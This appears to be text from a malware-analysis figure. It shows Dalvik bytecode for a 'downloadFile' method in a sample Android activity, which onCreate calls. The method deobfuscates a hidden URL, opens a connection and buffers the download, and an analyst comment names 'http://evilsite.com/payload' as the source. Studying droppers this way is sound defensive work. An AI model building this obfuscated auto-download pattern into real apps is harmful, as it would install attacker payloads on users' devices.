 BBL Graph for Method downloadFile
0x6c8 15 instructions
new-instance v0, Ljava/net/URL; // type@28
sget-object v10, target // field@0
invoke-static {v10}, deobfuscate // method #8
move-result-object v10
invoke-direct {v0, v10}, <init> // method #37
invoke-virtual {v0}, openConnection // method #38
move-result-object v3
invoke-virtual {v3}, getInputStream // method #39
move-result-object v8
new-instance v2, Ljava/io/BufferedInputStream; // type@17
invoke-direct {v2, v8}, <init> // method #18
new-instance v1, Lorg/apache/http/util/ByteArrayBuffer; // type@30
const/16 v10, #int 64 // #+40
invoke-direct {v1, v10}, <init> // method #40
const/4 v4, #int 0 // #+0
Tags:
download
Comments:
pleed: Downloads file from URL http://evilsite.com/payload
0x708 4 instructions
invoke-virtual {v2}, read // method #19
move-result v4
const/4 v10, #int -1 // #-1
if-ne v4, v10, 0740 // +017
Tags:
Comments:
Class
Lcom/example/helloandroid/HelloAndroidActivity;
Callers
onCreate
Callees
write
close
<init>
<init>
read
<init>
<init>
toByteArray
append
deobfuscate
getInputStream
openConnection
<init>